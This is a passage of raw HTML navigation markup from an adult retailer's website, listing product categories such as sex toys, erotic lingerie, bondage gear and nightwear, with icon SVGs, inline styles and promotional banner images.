    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

